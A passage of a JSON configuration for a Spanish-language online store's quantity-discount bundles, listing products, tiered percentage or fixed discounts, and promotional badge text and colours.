unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1721021940146,"type":"quantity-offer","isActive":true,"name":"Masajeador Facial Hielo","pIds":["9501927178542"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1721332737692,"type":"quantity-offer","isActive":true,"name":"Foco Solar","pIds":["9507831382318"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 34% de descuento!","qty":3,"ds":{"t":"percentage","v":3400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 34% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1721350685770,"type":"quantity-offer","isActive":true,"name":"Banda-Dedos","pIds":["9526231007534","9527006396718","9535127093550","9538601681198","9540474994990","9551782871342","9551767666990","9556290896174","9556992196910","9562027557166","9575680639278","9576279441710","9605381521710","9622207725870"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1721484200314,"type":"quantity-offer","isActive":true,"name":"DRON","pIds":["9510490669358"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 20% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1721516252906,"type":"quantity-offer","isActive":true,"name":"BODY","pIds":["9510659948846"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1721697540935,"type":"quantity-offer","isActive":true,"name":"Faja Calzon","pIds":["9512928510254"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1721874716533,"type":"quantity-offer","isActive":true,"name":"Organizador","pIds":["9515547558190"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1721944929434,"type":"quantity-offer","isActive":true,"name":"Tiras Cara y rodillo","pIds":["9517537034542","9517767459118","9518238564654","9524076806446","9529125044526","9529077793070","9551786803502","9566088626478","9579777261870","9592533352750"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1722120585344,"type":"quantity-offer","isActive":true,"name":"Set de Arte","pIds":["9519741665582"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1723090419577,"type":"quantity-offer","isActive":true,"name":"Máquina de Boxeo","pIds":["9532473245998"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 15% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 17% de descuento!","qty":3,"ds":{"t":"percentage","v":1700},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1723329720526,"type":"quantity-offer","isActive":true,"name":"Manta a mi..","pIds":["9537633026350","9537633091886","9537632928046"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1725323432675,"type":"quantity-offer","isActive":true,"name":"Focos Led","pIds":["9562382139694","9562412646702"],"offers":[{"pos":0,"title":"Compra 4 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 8 unidades con un 26% de descuento!","qty":2,"ds":{"t":"percentage","v":2600},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 12 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1725580131807,"type":"quantity-offer","isActive":true,"name":"Pack Solares","pIds":["9562388398382"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 Packs con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 Packs con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 31% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1725659138790,"type":"quantity-offer","isActive":true,"name":"2 UNIDADES","pIds":["9556253704494","9577704063278","9581597524270","9585684906286","9592548852014","9579777032494","9598473011502","9604251353390"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ÉXITO EN VENTAS 🔥 ","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🤑 SÓLO X HOY","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1725665085729,"type":"quantity-offer","isActive":true,"name":"Sólo 1 unidad","pIds":["9555180192046"],"offers":[{"pos":0,"title":"Comprar 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ÉXITO EN VENTAS 🔥 ","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1725682886589,"type":"quantity-offer","isActive":true,"name":"Foco Solar Cámara","pIds":["9566029742382"],"offers":[{"pos":0,"title":"¡Compra 2 Focos!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 Focos con un 55% de descuento!","qty":4,"ds":{"t":"percentage","v":5500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 55% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 6 Focos con un 66% de descuento!","qty":6,"ds":{"t":"percentage","v":6000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 66% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1725852162588,"type":"quantity-offer","isActive":true,"name":"Filtro Agua","pIds":["9562265223470"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 60% de descuento!","qty":4,"ds":{"t":"percentage","v":6000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 60% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1726056614772,"type":"quantity-offer","isActive":true,"name":"Polvo de Hadas","pIds":["9575604617518"],"offers":[{"pos":0,"title":"Compra 1 kit","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 kit con un 26% de descuento!","qty":2,"ds":{"t":"percentage","v":2600},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 kit con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1726701905600,"type":"quantity-offer","isActive":true,"name":"Promo Sandalias 2x1","pIds":["9587756695854"],"offers":[{"pos":0,"title":"¡Compra 2 Pares!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 Pares con un 55% de descuento!","qty":4,"ds":{"t":"percentage","v":5500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 55% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1727152739559,"type":"quantity-offer","isActive":true,"name":"Parches Colageno 2x1","pIds":["9592011620654"],"offers":[{"pos":0,"title":"¡Compra 2 cajas!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 cajas con 24% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"¡Compra 6 cajas con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2898000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1727359789126,"type":"quantity-offer","isActive":true,"name":"Funda Cubre Colchón","pIds":["9585936990510"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1727453883569,"type":"quantity-offer","isActive":true,"name":"Tira Led Auto","pIds":["9599999279406"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1727490620802,"type":"quantity-offer","isActive":true,"name":"Set Funda Sillas","pIds":["9595568881966"],"offers":[{"pos":0,"title":"Compra 1 Set de Fundas","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 Sets de Fundas con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1727663211691,"type":"quantity-offer","isActive":true,"name":"Parches Kinoki","pIds":["9028838097198"],"offers":[{"pos":0,"title":"¡Compra 3 cajas!","qty":1,"ds":{"t":"percentage","v":0},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 6 cajas con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 50% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1727867185752,"type":"quantity-offer","isActive":true,"name":"Adhesivo Cuero","pIds":["9599090753838"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 36% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 47% de descuento!","qty":3,"ds":{"t":"fixed","v":3198000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 47% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1728092542143,"type":"quantity-offer","isActive":true,"name":"Pack Mallas","pIds":["9606354338094"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1728236943169,"type":"quantity-offer","isActive":true,"name":"Malla Ventana","pIds":["9606351946030"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 mallas y llévate 4!","qty":4,"ds":{"t":"percentage","v":6000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 60% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1728420827920,"type":"quantity-offer","isActive":true,"name":"Lampara Esfera","pIds":["9605088346414"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1728597457928,"type":"quantity-offer","isActive":true,"name":"Corrector Postura Espalda","pIds":["9614352351534"],"offers":[{"pos":0,"title":"Compra 2 